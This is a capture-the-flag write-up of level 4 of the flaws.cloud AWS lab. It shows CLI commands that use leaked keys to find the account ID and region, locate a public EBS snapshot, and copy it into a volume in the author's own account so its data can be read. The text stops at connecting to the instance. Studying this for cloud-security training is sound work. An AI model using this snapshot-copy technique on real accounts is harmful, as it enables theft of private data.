
Well, it is protected via Basic Authentication.
We need more information to get around this.
So, we know that is running on an EC2 instance, but what can we do with this information?
Let's just take a look around, at what else we can see with the access keys from Level 3.
$ aws s3api list-objects-v2 --bucket level4-1156739cfb264ced6de514971a4bef68.flaws.cloud --profile flaws

An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access Denied
That sucks, maybe bucket 5?
aws s3api list-objects-v2 --bucket level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud --profile flaws

An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access Denied
Same thing. So, we need to look somewhere else. Since Scott is talking about a snapshot, we might get something out of it:
$ aws ec2 describe-snapshots --profile flaws

You must specify a region. You can also configure your region by running "aws configure".
Hmm... we need a region. Did we encounter a region before? Yes, we did:
$ nslookup 52.218.128.7
Server: 192.168.178.28
Address:  192.168.178.28#53

Non-authoritative answer:
7.128.218.52.in-addr.arpa name = s3-website-us-west-2.amazonaws.com.

Authoritative answers can be found from:
So, us-west-2 might be our region:
$ aws ec2 describe-snapshots --region us-west-2 --profile flaws

<very long list>
Running this command gives us a gazillion snapshots from a bunch of different owners.
Seems like we are not the first ones.
Maybe we can filter the list for the correct owner.
For this, we need the correct account ID.
Luckily, we already have the ID with sts:
$ aws sts get-caller-identity --profile flaws

{
  "UserId": "AIDAJQ3H5DC3LEG2BKSLC",
  "Account": "975426262029",
  "Arn": "arn:aws:iam::975426262029:user/backup"
}
With that account ID, time to filter out the rest:
$ aws ec2 describe-snapshots --region us-west-2 --profile flaws --filters Name=owner-id,Values=975426262029

{
  "Snapshots": [
    {
      "Description": "",
      "Encrypted": false,
      "OwnerId": "975426262029",
      "Progress": "100%",
      "SnapshotId": "snap-0b49342abd1bdcb89",
      "StartTime": "2017-02-28T01:35:12+00:00",
      "State": "completed",
      "VolumeId": "vol-04f1c039bc13ea950",
      "VolumeSize": 8,
      "Tags": [
        {
          "Key": "Name",
          "Value": "flaws backup 2017.02.27"
        }
      ],
      "StorageTier": "standard"
    }
  ]
}
We found the snapshot. The big question is:

Well, with a Snapshot, we - maybe - can create a volume.
With a volume, we can attach it to an EC2 instance.
With an attached volume to an EC2 instance, we can look inside the volume.
With the look inside of the volume, we get profit.
What are we waiting for?!
Note: There is no profile here, since we want to create the volume in an account we have full control of.
aws ec2 create-volume --availability-zone us-west-2a --region us-west-2 --snapshot-id  snap-0b49342abd1bdcb89

{
    "AvailabilityZone": "us-west-2a",
    "CreateTime": "2023-08-30T13:30:11+00:00",
    "Encrypted": false,
    "Size": 8,
    "SnapshotId": "snap-0b49342abd1bdcb89",
    "State": "creating",
    "VolumeId": "vol-0f3812f56573d575f",
    "Iops": 100,
    "Tags": [],
    "VolumeType": "gp2",
    "MultiAttachEnabled": false
}

Seems like something happened. Let's confirm this in the console.
Switch to Oregon (us-west-2) and check the volumes:

Bingo! We’ve got our Volume. Shall we take a look inside? Of course! (Even though our security-concerned parents told us to never run volumes with unknown content, what’s supposed to happen 😇)

Simply create an EC2 instance with all default parameters and without a key pair. Now, it is time to attach the Volume to it:
And now pick the new EC2 instance:
Now it is time to take a look inside. Time to connect to the EC2 instance:
